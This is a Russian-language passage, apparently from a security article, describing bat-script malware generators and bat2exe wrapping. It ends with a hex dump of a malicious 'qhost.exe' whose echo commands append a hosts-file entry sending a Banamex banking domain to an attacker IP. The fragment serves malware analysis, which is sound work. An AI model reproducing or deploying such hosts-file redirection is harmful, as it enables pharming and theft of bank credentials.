 Сохранить EXE
О программе
Выход
Один из многочисленных генераторов bat-малвари (большинство антивирусных компаний отно-
сят поделки такого рода к Riskware)
Для приведения вредоносных скриптов в более привычный вид исполняемого файла соз-
датели этих скриптов нередко пользуются утилитами конвертации типа bat2exe. Это работа-
ет, хотя ни о какой полноценной компиляции здесь говорить не приходится: сам скрипт
пишется в exe-файл в виде ресурсов, а затем вызывается cmd.exe, где скрипт и выполняется.
qhost.exe
00000000 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00009510 6d 2e 6d 78 20 3e 3e 20 25 77 69 6e 64 69 72 25 m.mx >> %windir%
00009520 5c 73 79 73 74 65 6d 33 32 5c 64 72 69 76 65 72 \system32\driver
00009530 73 5c 65 74 63 5c 68 6f 73 74 73 0d 0a 65 63 68 s\etc\hosts..ech
00009540 6f 20 36 39 2e 36 34 2e 33 35 2e 31 36 33 20 62 o 69.64.35.163 b
00009550 61 6e 63 61 6e 65 74 65 6d 70 72 65 73 61 72 69 ancanetempresari
00009560 61 6c 2e 62 61 6e 61 6d 65 78 2e 63 6f 6d 20 3e al.banamex.com >
00009570 3e 20 25 77 69 6e 64 69 72 25 5c 73 79 73 74 65 > %windir%\syste